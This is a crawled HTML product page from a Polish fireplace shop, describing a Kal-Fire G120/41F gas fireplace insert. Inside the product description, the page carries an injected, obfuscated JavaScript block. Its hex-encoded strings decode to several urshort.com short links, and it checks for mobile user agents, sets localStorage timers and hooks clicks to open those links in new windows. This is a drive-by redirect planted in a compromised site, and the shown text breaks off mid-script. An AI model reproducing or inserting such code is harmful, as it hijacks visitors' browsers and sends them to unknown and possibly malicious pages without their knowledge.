

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/gazowy-wk%C5%82ad-kominkowy-Kal-Fire-G-120-41-F
body_size: 11808
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Kal-Fire G120/41F</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Kal-Fire G120/41F. Kominek na gaz Kal-Fire G120/41F. Wkład kominkowy na gaz Kal-Fire G120/41F. Gazowy wkład kominkowy Kal-Fire G120/41F. Kominki gazowe Kal-Fire Kraków. Kominki na gaz Kal-Fire Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-120-41-F" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-120-41-F">gazowy wkład kominkowy Kal-Fire G120/41F</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków-700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków-228x228.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków--700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków--74x74.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/120-35-dancing-flames-wkład-gazowy-wkład-na-gaz-kal-fire-700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/120-35-dancing-flames-wkład-gazowy-wkład-na-gaz-kal-fire-74x74.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g120-41F-kominki-gp-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/elementy-dekoracyjne-700x700-700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/elementy-dekoracyjne-700x700-74x74.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/rodzaje-wyłożenia-wkładu-700x700-700x700.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/rodzaje-wyłożenia-wkładu-700x700-74x74.jpg" title="gazowy wkład kominkowy Kal-Fire G120/41F" alt="gazowy wkład kominkowy Kal-Fire G120/41F" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy z panoramiczną wizją ognia Kal-Fire G 120/41 F na gaz ziemny lub gaz techniczny LPG</p><p>Dzięki innowacyjnemu palnikowi 3D tworzą piękne i naturalne efekty płomieni.</p><p>Na wyposażeniu pilot zdalnego sterowania z wyświetlaczem i czujnikiem temperatury, dzięki czemu może służyć jako termostat .</p><p>Każdy wkład w standardzie posiada wyłożenie z blachy gładkiej czarnej oraz elementy dekoracyjne do wyboru polana ceramiczne oraz kamienie w kolorze białym,&nbsp; lub szarym.</p><p>Wkład wyposażony w oddzielną skrzynkę techniczną z przewodem o długości 1,5 mb.</p><p>Do zestawu dołączona jest 3 cm. rama na wkład o grubości 4 mm.</p><p>Gwarancja: 2 lata</p><p>&nbsp;</p><p>Więcej informacji:</p><p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 